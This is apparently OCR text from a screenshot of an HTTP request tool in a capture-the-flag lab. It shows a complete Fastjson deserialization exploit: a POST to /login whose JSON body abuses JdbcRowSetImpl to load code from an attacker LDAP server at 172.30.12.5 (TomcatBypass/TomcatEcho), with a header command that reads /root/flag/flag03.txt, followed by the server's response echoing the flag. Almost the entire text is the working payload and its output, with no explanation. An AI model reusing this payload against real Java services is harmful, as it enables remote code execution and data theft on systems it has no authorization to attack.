 Request
数据包扫描
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 172.30.12.236:8080
3 Content-Type: application/json
4 Content-Length auto : 535
5 cmd: cat /root/flag/flag03.txt
6
7 {
8 "a": {
9 "@type": "java.lang.Class",
10 "val": "com.sun.rowset.JdbcRowSetImpl"
11 },
12 "b": {
13 "@type": "com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName": "ldap://172.30.12.5:1389/
TomcatBypass/TomcatEcho",
15 "autoCommit": true
16 }
17 }
Responses
831bytes / 117ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Date: Wed, 03 Jan 2024 07:00:37 GMT
3 Content-Length: 831
4
5 338
6  /$$   /$$                               /$$   /$$               /
 $$
7 | $$  | $$                              |__/  | $$              | 
$$
8 | $$  | $$  /$$$$$$   /$$$$$$$  /$$$$$$  /$$ /$$$$$$    /$$$$$$ | 
$$
9 | $$$$$$$$ /$$__  $$ /$$_____/ /$$__  $$| $$|_  $$_/   |____  $$| 
$$
10 | $$__  $$| $$  \ $$|  $$$$$$ | $$  \ $$| $$  | $$      /$$$$$$$| 
$$
11 | $$  | $$| $$  | $$ \____  $$| $$  | $$| $$  | $$ /$$ /$$__  $$| 
$$
12 | $$  | $$|  $$$$$$/ /$$$$$$$/| $$$$$$$/| $$  |  $$$$/|  $$$$$$$| 
$$
13 |__/  |__/ \______/ |_______/ | $$____/ |__/   \___/   \_______/|
__/
14                               | 
$$
15                               | 
$$
16                               |
__/
17 flag03: flag{337ae2ae-4082-4ae5-a00d-07fea1af8c2a}
18